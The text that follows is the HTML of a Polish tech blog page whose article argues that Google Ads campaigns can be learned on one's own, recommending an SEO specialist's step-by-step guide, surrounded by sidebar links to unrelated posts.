p-list-small-3 p-list-small-2" data-pid="1542"> <div class="feat-holder"> <div class="p-featured ratio-q"> <a class="p-flink" href="https://popfiction.pl/ogolne/najlepsze-pytania-do-gry-nigdy-przenigdy/" title="160 najlepsze pytania do gry nigdy przenigdy"> <img width="200" height="120" alt="pytania do nigdy przenigdy" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2023/10/b9fec8d3a0c1bbd3e970a1029deb51c2.pytania-do-nigdy-przenigdy.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="NTQ1OjUzNQ==-1" src="[data-uri]" /> </a> </div> </div> <div class="p-content"> <div class="p-categories p-top"><a class="p-category category-id-10" href="https://popfiction.pl/category/ogolne/" rel="category">Ogólne</a><a class="p-category category-id-40" href="https://popfiction.pl/category/smartphony/" rel="category">Smartphony</a></div><h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/ogolne/najlepsze-pytania-do-gry-nigdy-przenigdy/" rel="bookmark">160 najlepsze pytania do gry nigdy przenigdy</a></h3> </div> </div> <div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="166"> <div class="feat-holder"> <div class="p-featured ratio-q"> <a class="p-flink" href="https://popfiction.pl/poradniki/czy-gra-mi-pojdzie-na-pc-laptopie/" title="Czy gra mi pójdzie na PC/laptopie?"> <img width="200" height="120" alt="jak sprawdzic czy gra komputerowa nam pojdzie" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2021/11/b9fec8d3a0c1bbd3e970a1029deb51c2.jak-sprawdzic-czy-gra-komputerowa-nam-pojdzie.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="NTU0OjU5Mg==-1" src="[data-uri]" /> </a> </div> </div> <div class="p-content"> <div class="p-categories p-top"><a class="p-category category-id-9" href="https://popfiction.pl/category/poradniki/" rel="category">Poradniki</a></div><h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/poradniki/czy-gra-mi-pojdzie-na-pc-laptopie/" rel="bookmark">Czy gra mi pójdzie na PC/laptopie?</a></h3> </div> </div> <div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="207"> <div class="feat-holder"> <div class="p-featured ratio-q"> <a class="p-flink" href="https://popfiction.pl/poradniki/komenda-na-1000-hp-w-csgo/" title="Komenda na 1000 HP w CSGO!"> <img width="200" height="120" alt="komenda na hp w cs go" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2021/12/b9fec8d3a0c1bbd3e970a1029deb51c2.komenda-na-hp-w-cs-go.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="NTYzOjUyMA==-1" src="[data-uri]" /> </a> </div> </div> <div class="p-content"> <div class="p-categories p-top"><a class="p-category category-id-9" href="https://popfiction.pl/category/poradniki/" rel="category">Poradniki</a></div><h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/poradniki/komenda-na-1000-hp-w-csgo/" rel="bookmark">Komenda na 1000 HP w CSGO!</a></h3> </div> </div> <div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="135"> <div class="feat-holder"> <div class="p-featured ratio-q"> <a class="p-flink" href="https://popfiction.pl/poradniki/launchery-minecraft-lista-i-porownanie-launcherow-minecraft/" title="Launchery minecraft – lista i porównanie launcherów minecraft"> <img width="200" height="120" alt="Launchery minecraft" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2021/10/b9fec8d3a0c1bbd3e970a1029deb51c2.Lauchery-minecraft.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="NTcyOjUxMg==-1" src="[data-uri]" /> </a> </div> </div> <div class="p-content"> <div class="p-categories p-top"><a class="p-category category-id-9" href="https://popfiction.pl/category/poradniki/" rel="category">Poradniki</a></div><h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/poradniki/launchery-minecraft-lista-i-porownanie-launcherow-minecraft/" rel="bookmark">Launchery minecraft – lista i porównanie launcherów minecraft</a></h3> </div> </div> </div></div> </div> </div> </div> </div> </div> </div> <div class="collapse-sections"> <div class="mobile-socials"> <span class="mobile-social-title h6">Follow US</span> <a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a> </div> </div> <div class="collapse-footer"> <div class="collapse-footer-menu"></div> <div class="collapse-copyright">Made by ThemeRuby using the Foxiz theme. Powered by WordPress</div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="site-wrap"> <div class="single-standard-8 single-standard-10 is-sidebar-right sticky-last-w has-feat-ratio"> <div class="rb-s-container edge-padding"> <article id="post-1458" class="post-1458 post type-post status-publish format-standard has-post-thumbnail category-technologia"> <div class="s-feat-outer"> <div class="s-feat"> <div class="featured-lightbox-trigger" data-source="https://i0.wp.com/popfiction.pl/wp-content/uploads/2023/10/laptop-3329265_640.jpg?fit=640%2C427&ssl=1" data-caption="" data-attribution=""> <img width="640" height="427" alt="" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2023/10/b7e05804a3dac8917cafb4e4decfc841.laptop-3329265_640.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="NjAzOjUxMQ==-1" src="[data-uri]" /> </div> </div> </div> <div class="grid-container"> <div class="s-ct"> <header class="single-header"> <div class="s-cats ecat-bg-4"><div class="p-categories"><a class="p-category category-id-12" href="https://popfiction.pl/category/technologia/" rel="category">technologia</a></div></div> <h1 class="s-title">Czy można samemu nauczyć się tworzenia kampanii Google Ads?</h1> <div class="single-meta meta-s-gray-dot yes-0 is-meta-author-color"> <div class="smeta-in"> <a class="meta-el meta-avatar" href="https://popfiction.pl/author/admin/"><img alt="Kacper" height="120" width="120" nitro-lazy-srcset="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/desktop/optimized/rev-fe69ca1/secure.gravatar.com/avatar/a1094aa38426eb797bf366156eb22ebd.5963e28814309513ded42a0d0a36ac13 2x" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/desktop/optimized/rev-fe69ca1/secure.gravatar.com/avatar/fd0b75562562ec1881c313e6cb29cdac.5963e28814309513ded42a0d0a36ac13#038;d=blank&r=g" class="avatar avatar-120 photo nitro-lazy" decoding="async" nitro-lazy-empty id="NjEyOjYzMw==-1" src="[data-uri]" /><noscript><img alt='Kacper' src='https://secure.gravatar.com/avatar/5963e28814309513ded42a0d0a36ac13?s=120&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/5963e28814309513ded42a0d0a36ac13?s=240&#038;d=blank&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></noscript></a> <div class="smeta-sec"> <div class="smeta-bottom meta-text"> <time class="updated-date" datetime="2023-10-02T17:11:30+00:00">Ostatnio zaktualizowany 2 października, 2023 5:11 pm</time> </div> <div class="p-meta"> <div class="meta-inner is-meta"><span class="meta-el meta-author mobile-last-meta tablet-last-meta"> <a href="https://popfiction.pl/author/admin/">Kacper</a> </span> </div> </div> </div> </div> <div class="smeta-extra"> </div> </div> </header> <div class="s-ct-wrap"> <div class="s-ct-inner"> <div class="e-ct-outer"> <div class="entry-top"> </div> <div class="entry-content rbct clearfix"><p>W dzisiejszym cyfrowym świecie reklamy online stały się nieodzownym narzędziem dla firm i przedsiębiorców, którzy pragną zwiększyć swoją widoczność w sieci. Jednym z najpopularniejszych sposobów promocji w internecie są kampanie prowadzone za pomocą platformy Google Ads. Jednak czy można nauczyć się samodzielnie tworzyć skuteczne reklamy, korzystając z dostępnych poradników i materiałów edukacyjnych?</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Spis treści</span><div class="toc-toggle no-link"><i class="rbi rbi-angle-up"></i></div></div><div class="toc-content h5"><a href="#dlaczego-kampanie-google-ads-sa-wazne" class="table-link no-link anchor-link" data-index="rb-heading-index-0">Dlaczego kampanie Google Ads są ważne?</a><a href="#czy-mozna-nauczyc-sie-samodzielnie-tworzyc-kampanie-google-ads" class="table-link no-link anchor-link" data-index="rb-heading-index-1">Czy można nauczyć się samodzielnie tworzyć kampanie Google Ads?</a></div></div> <template data-nitro-marker-id="d672ebd4fcfd777f9a6607d149bf1267-1"></template> <h2 id="dlaczego-kampanie-google-ads-sa-wazne" class="rb-heading-index-0 wp-block-heading nitro-lazy"><strong>Dlaczego kampanie Google Ads są ważne?</strong></h2> <p>Zanim przejdziemy do pytania o samodzielne tworzenie kampanii Google Ads, warto zrozumieć, dlaczego są one tak istotne. Google Ads to płatna forma reklamy online, która pozwala wyświetlać reklamy firmy w wynikach wyszukiwania Google oraz na stronach partnerów reklamowych Google. Dzięki temu można dotrzeć do potencjalnych klientów w momencie, gdy aktywnie szukają informacji na temat konkretnych produktów lub usług. To skuteczny sposób na zwiększenie ruchu na stronie internetowej i generowanie potencjalnych klientów.</p> <h2 id="czy-mozna-nauczyc-sie-samodzielnie-tworzyc-kampanie-google-ads" class="rb-heading-index-1 wp-block-heading"><strong>Czy można nauczyć się samodzielnie tworzyć kampanie Google Ads?</strong></h2> <p>Oczywiście, że tak! Wiele osób i firm doskonale radzi sobie z samodzielnym tworzeniem kampanii Google Ads, korzystając z dostępnych narzędzi i poradników. Istnieje wiele zalet tej metody: po pierwsze nie tylko Google oferuje szeroką gamę darmowych materiałów edukacyjnych, które pomagają zrozumieć zasady działania Google Ads. Robią to także eksperci SEO, na przykład Jerzy Zieliński, który na swojej stronie internetowej udostępnia poradnik Google Ads, który krok po kroku prowadzi osobę niedoświadczoną aż do stworzenia efektywnej kampanii.</p> <p>Warto wiedzieć, że samodzielne zarządzanie kampanią pozwala na pełną kontrolę nad budżetem reklamowym. Możesz dostosować wydatki do swoich możliwości finansowych. Ponadto tworząc kampanię samodzielnie, masz pełną kontrolę nad treściami reklamowymi, wyborem słów kluczowych oraz targetowaniem grup docelowych. Dzięki temu<strong>&nbsp;<a href="https://zielinskijerzy.com/google-ads/">kampanie Google Ads</a></strong>&nbsp;mogą być dostosowane do Twoich konkretnych celów marketingowych.</p> <div style="clear:both;margin-top:0em;margin-bottom:1em"><a href="https://popfiction.pl/technologia/poradnik-wykorzystaj-pelny-potencjal-telefonu-z-dobrym-aparatem-galaxy-s25-ultra/" target="_blank" rel="dofollow" class="u2a76fc1d4277bcffd7766bfcc9188290"><div style="padding-left:1em;padding-right:1em"><span class="ctaText">Zobacz również:</span>&nbsp; <span class="postTitle">Poradnik: Wykorzystaj pełny potencjał telefonu z dobrym aparatem Galaxy S25 Ultra</span></div></a></div><p>Google Ads dostarcza też szczegółowych danych i analiz, które pozwalają monitorować skuteczność kampanii. To pozwala na ciągłe doskonalenie strategii reklamowej.</p> <p>Jednak warto zaznaczyć, że tworzenie skutecznych kampanii może być skomplikowane i wymaga pewnej wiedzy oraz doświadczenia. Jeśli chodzi o<strong>&nbsp;<a href="https://zielinskijerzy.com/blog/google-ads-poradnik-od-podstaw/">Google Ads poradnik</a></strong>&nbsp;będzie wartościowy nie tylko dla osób początkujących, ale dla każdego, kto chce zdobyć dodatkową wiedzę. Warto również pamiętać o często zmieniających się zasadach i algorytmach Google Ads, które mogą wpływać na skuteczność, jaką będą odznaczać się tworzone&nbsp;<strong>kampanie Google Ads.</strong></p> <p><strong>Podsumowanie</strong></p> <p>Odpowiedź na pytanie, czy można nauczyć się samodzielnie tworzyć&nbsp;<strong>kampanie Google Ads</strong>, brzmi „tak”. Dostępność materiałów edukacyjnych i narzędzi, takich jak poradnik stworzony przez Jerzego Zielińskiego, pozwala na zdobycie wiedzy i umiejętności potrzebnych do efektywnego zarządzania reklamami w Google. Jednak należy być świadomym, że to zadanie wymagające i czasochłonne, zwłaszcza dla osób bez doświadczenia w marketingu internetowym.</p> <div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>  <h3>Powiązane wpisy:</h3><ol> <li><a href="https://popfiction.pl/technologia/internet-symetryczny-co-to-takiego/" rel="bookmark" title="Internet symetryczny &#8211; co to takiego?">Internet symetryczny &#8211; co to takiego?</a></li> <li><a href="https://popfiction.pl/technologia/szybki-hosting-to-znaczy-jaki-co-wyroznia-szybki-hosting/" rel="bookmark" title="Szybki hosting to znaczy jaki? Co wyróżnia szybki hosting?">Szybki hosting to znaczy jaki? Co wyróżnia szybki hosting?</a></li> <li><a href="https://popfiction.pl/technologia/jak-utrzymac-swoje-urzadzenia-apple-w-doskonalym-stanie/" rel="bookmark" title="Jak utrzymać swoje urządzenia Apple w doskonałym stanie?">Jak utrzymać swoje urządzenia Apple w doskonałym stanie?</a></li> <li><a href="https://popfiction.pl/technologia/tablet-samsung-tab-s-nowy-standard-rozrywki/" rel="bookmark" title="Tablet Samsung Tab S – nowy standard rozrywki">Tablet Samsung Tab S – nowy standard rozrywki</a></li> <li><a href="https://popfiction.pl/technologia/systemy-szpiegowskie-przyszlosc-bezpieczenstwa-i-inwigilacji/" rel="bookmark" title="Systemy Szpiegowskie: Przyszłość Bezpieczeństwa i Inwigilacji">Systemy Szpiegowskie: Przyszłość Bezpieczeństwa i Inwigilacji</a></li> </ol> </div> </div> </div> </div> </div> <div class="comment-box-wrap entry-sec"> <div class="comment-box-header"> <span class="h3"><i class="rbi rbi-comment" aria-hidden="true"></i>Napisz komentarz</span> </div> <div class="comment-holder no-comment"> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/technologia/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads/#respond" style="display:none">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://popfiction.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea placeholder="Napisz komentarz" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input placeholder="Your name" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p> <p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input placeholder="Your email" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p> <p class="comment-form-url"><label for="url">Witryna internetowa</label> <input placeholder="Your website" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='1458' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p></form> </div> </div> </div> </div> </div> <div class="sidebar-wrap single-sidebar"> <div class="sidebar-inner clearfix"> <div data-elementor-type="wp-post" data-elementor-id="2314" class="elementor elementor-2314"> <div class="elementor-element elementor-element-c16c49e e-flex e-con-boxed e-con e-parent" data-id="c16c49e" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-17ac5dd elementor-widget elementor-widget-foxiz-heading" data-id="17ac5dd" data-element_type="widget" data-widget_type="foxiz-heading.default"> <div class="elementor-widget-container"> <div id="uid_17ac5dd" class="block-h heading-layout-10"><div class="heading-inner"><h3 class="heading-title"><span>Sprawdź!</span></h3></div></div> </div> </div> <div class="elementor-element elementor-element-50bddd6 elementor-widget elementor-widget-foxiz-list-small-3" data-id="50bddd6" data-element_type="widget" data-widget_type="foxiz-list-small-3.default"> <div class="elementor-widget-container"> <div id="uid_50bddd6" class="block-wrap block-small block-list block-list-small-3 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 ecat-bg-4 is-feat-left meta-s-gray-dot"><div class="block-inner"> <div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="1542"> <div class="feat-holder"> <div class="p-featured ratio-q"> <a class="p-flink" href="https://popfiction.pl/ogolne/najlepsze-pytania-do-gry-nigdy-przenigdy/" title="160 najlepsze pytania do gry nigdy przenigdy"> <img width="200" height="120" alt="pytania do nigdy przenigdy" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2023/10/b9fec8d3a0c1bbd3e970a1029deb51c2.pytania-do-nigdy-przenigdy.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="NzI3OjUyMA==-1" src="[data-uri]" /> </a> </div> </div> <div class="p-content"> <div class="p-categories p-top"><a class="p-category category-id-10" href="https://popfiction.pl/category/ogolne/" rel="category">Ogólne</a><a class="p-category category-id-40" href="https://popfiction.pl/category/smartphony/" rel="category">Smartphony</a></div><h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/ogolne/najlepsze-pytania-do-gry-nigdy-przenigdy/" rel="bookmark">160 najlepsze pytania do gry nigdy przenigdy</a></h3> </div> </div> <div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="207"> <div class="feat-holder"> <div class="p-featured ratio-q"> <a class="p-flink" href="https://popfiction.pl/poradniki/komenda-na-1000-hp-w-csgo/" title="Komenda na 1000 HP w CSGO!"> <img width="200" height="120" alt="komenda na hp w cs go" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2021/12/b9fec8d3a0c1bbd3e970a1029deb51c2.komenda-na-hp-w-cs-go.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="NzM2OjUwNQ==-1" src="[data-uri]" /> </a> </div> </div> <div class="p-content"> <div class="p-categories p-top"><a class="p-category category-id-9" href="https://popfiction.pl/category/poradniki/" rel="category">Poradniki</a></div><h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/poradniki/komenda-na-1000-hp-w-csgo/" rel="bookmark">Komenda na 1000 HP w CSGO!</a></h3> </div> </div> <div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="222"> <div class="feat-holder"> <div class="p-featured ratio-q"> <a class="p-flink" href="https://popfiction.pl/ogolne/co-to-jest-zly-omen-w-minecrafcie-i-jak-usunac-jego-efekt/" title="Co to jest „Zły Omen” w Minecrafcie i jak usunąć jego efekt?"> <img width="200" height="120" alt="Efekt omen co to jest" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2021/12/b9fec8d3a0c1bbd3e970a1029deb51c2.Minecraft-efekt-omen.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="NzQ1OjUwMw==-1" src="[data-uri]" /> </a> </div> </div> <div class="p-content"> <div class="p-categories p-top"><a class="p-category category-id-10" href="https://popfiction.pl/category/ogolne/" rel="category">Ogólne</a></div><h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/ogolne/co-to-jest-zly-omen-w-minecrafcie-i-jak-usunac-jego-efekt/" rel="bookmark">Co to jest „Zły Omen” w Minecrafcie i jak usunąć jego efekt?</a></h3> </div> </div> <div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="135"> <div class="feat-holder"> <div class="p-featured ratio-q"> <a class="p-flink" href="https://popfiction.pl/poradniki/launchery-minecraft-lista-i-porownanie-launcherow-minecraft/" title="Launchery minecraft – lista i porównanie launcherów minecraft"> <img width="200" height="120" alt="Launchery minecraft" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2021/10/b9fec8d3a0c1bbd3e970a1029deb51c2.Lauchery-minecraft.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="NzU0OjQ5Nw==-1" src="[data-uri]" /> </a> </div> </div> <div class="p-content"> <div class="p-categories p-top"><a class="p-category category-id-9" href="https://popfiction.pl/category/poradniki/" rel="category">Poradniki</a></div><h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/poradniki/launchery-minecraft-lista-i-porownanie-launcherow-minecraft/" rel="bookmark">Launchery minecraft – lista i porównanie launcherów minecraft</a></h3> </div> </div> <div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="296"> <div class="feat-holder"> <div class="p-featured ratio-q"> <a class="p-flink" href="https://popfiction.pl/ogolne/jaki-prezent-przygotowac-dla-panny-mlodej-zobacz/" title="Jaki prezent przygotować dla panny młodej? Zobacz!"> <img width="200" height="120" alt="Wieczór panienski" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2022/03/b9fec8d3a0c1bbd3e970a1029deb51c2.people-gfbc089fe1_1280.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="NzYzOjUwNA==-1" src="[data-uri]" /> </a> </div> </div> <div class="p-content"> <div class="p-categories p-top"><a class="p-category category-id-10" href="https://popfiction.pl/category/ogolne/" rel="category">Ogólne</a></div><h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/ogolne/jaki-prezent-przygotowac-dla-panny-mlodej-zobacz/" rel="bookmark">Jaki prezent przygotować dla panny młodej? Zobacz!</a></h3> </div> </div> <div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="166"> <div class="feat-holder"> <div class="p-featured ratio-q"> <a class="p-flink" href="https://popfiction.pl/poradniki/czy-gra-mi-pojdzie-na-pc-laptopie/" title="Czy gra mi pójdzie na PC/laptopie?"> <img width="200" height="120" alt="jak sprawdzic czy gra komputerowa nam pojdzie" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2021/11/b9fec8d3a0c1bbd3e970a1029deb51c2.jak-sprawdzic-czy-gra-komputerowa-nam-pojdzie.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="NzcyOjU3Nw==-1" src="[data-uri]" /> </a> </div> </div> <div class="p-content"> <div class="p-categories p-top"><a class="p-category category-id-9" href="https://popfiction.pl/category/poradniki/" rel="category">Poradniki</a></div><h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/poradniki/czy-gra-mi-pojdzie-na-pc-laptopie/" rel="bookmark">Czy gra mi pójdzie na PC/laptopie?</a></h3> </div> </div> </div></div> </div> </div> </div> </div> </div> <div data-elementor-type="wp-post" data-elementor-id="2393" class="elementor elementor-2393"> <div class="elementor-element elementor-element-098a9ec e-flex e-con-boxed e-con e-parent" data-id="098a9ec" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-eaf14cb elementor-widget elementor-widget-image" data-id="eaf14cb" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="301" height="409" alt="Blog" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2024/11/ecad7c80493166bfcbc8d55f22dcc784.Blog.webp" class="attachment-large size-large wp-image-2733 nitro-lazy" decoding="async" nitro-lazy-empty id="Nzg4OjQ1OA==-1" src="[data-uri]" /> </div> </div> </div> </div> </div> </div> </div> </div> </article> <aside class="sfoter-sec single-related "> <div data-elementor-type="wp-post" data-elementor-id="2394" class="elementor elementor-2394"> <div class="elementor-element elementor-element-dfd3b06 e-flex e-con-boxed e-con e-parent" data-id="dfd3b06" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-bcaa81d elementor-widget elementor-widget-foxiz-heading" data-id="bcaa81d" data-element_type="widget" data-widget_type="foxiz-heading.default"> <div class="elementor-widget-container"> <div id="uid_bcaa81d" class="block-h heading-layout-17"><div class="heading-inner"><h3 class="heading-title"><span>Przeczytaj</span></h3></div></div> </div> </div> <div class="elementor-element elementor-element-5a883c7 elementor-widget elementor-widget-foxiz-grid-flex-1" data-id="5a883c7" data-element_type="widget" data-widget_type="foxiz-grid-flex-1.default"> <div class="elementor-widget-container"> <div id="uid_5a883c7" class="block-wrap block-grid block-grid-flex-1 first-featured rb-columns rb-col-4 rb-tcol-2 rb-mcol-2 is-gap-custom ecat-bg-4 meta-s-gray-dot"><div class="block-inner"> <div class="p-wrap p-box p-grid-box-1 box-border" data-pid="1689"> <div class="grid-box"> <div class="feat-holder overlay-text"> <div class="p-featured"> <a class="p-flink" href="https://popfiction.pl/technologia/jak-sprawdzic-czy-zablokowany-numer-dzwonil/" title="Jak sprawdzić czy zablokowany numer dzwonił?"> <img width="420" height="280" alt="" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2024/01/ad7e9c154834065e991739903f911b41.Jak-sprawdzic-czy-zablokowany-numer-dzwonil.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="ODEwOjUyOA==-1" src="[data-uri]" /> </a> </div> <div class="p-categories p-top"><a class="p-category category-id-40" href="https://popfiction.pl/category/smartphony/" rel="category">Smartphony</a><a class="p-category category-id-12" href="https://popfiction.pl/category/technologia/" rel="category">technologia</a></div> </div> <h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/technologia/jak-sprawdzic-czy-zablokowany-numer-dzwonil/" rel="bookmark">Jak sprawdzić czy zablokowany numer dzwonił?</a></h3></div> </div> <div class="p-wrap p-box p-grid-box-1 box-border" data-pid="1163"> <div class="grid-box"> <div class="feat-holder overlay-text"> <div class="p-featured"> <a class="p-flink" href="https://popfiction.pl/technologia/zobacz-dlaczego-warto-postawic-na-damskie-zegarki-garmin/" title="Zobacz, dlaczego warto postawić na damskie zegarki Garmin"> <img width="420" height="280" alt="zegarki.zgora.pl" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2023/06/ad7e9c154834065e991739903f911b41.zegarki.zgora_.pl_.webp" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="ODE4OjQ5Ng==-1" src="[data-uri]" /> </a> </div> <div class="p-categories p-top"><a class="p-category category-id-12" href="https://popfiction.pl/category/technologia/" rel="category">technologia</a></div> </div> <h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/technologia/zobacz-dlaczego-warto-postawic-na-damskie-zegarki-garmin/" rel="bookmark">Zobacz, dlaczego warto postawić na damskie zegarki Garmin</a></h3></div> </div> <div class="p-wrap p-box p-grid-box-1 box-border" data-pid="322"> <div class="grid-box"> <div class="feat-holder overlay-text"> <div class="p-featured"> <a class="p-flink" href="https://popfiction.pl/technologia/jak-sprawdzic-klase-ziemi-na-geoportalu/" title="Jak sprawdzić klasę ziemi na geoportalu?"> <img width="420" height="280" alt="" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2024/11/ad7e9c154834065e991739903f911b41.pexels-vhhv-1733192.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="ODI2OjQ4MA==-1" src="[data-uri]" /> </a> </div> <div class="p-categories p-top"><a class="p-category category-id-12" href="https://popfiction.pl/category/technologia/" rel="category">technologia</a></div> </div> <h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/technologia/jak-sprawdzic-klase-ziemi-na-geoportalu/" rel="bookmark">Jak sprawdzić klasę ziemi na geoportalu?</a></h3></div> </div> <div class="p-wrap p-box p-grid-box-1 box-border" data-pid="3560"> <div class="grid-box"> <div class="feat-holder 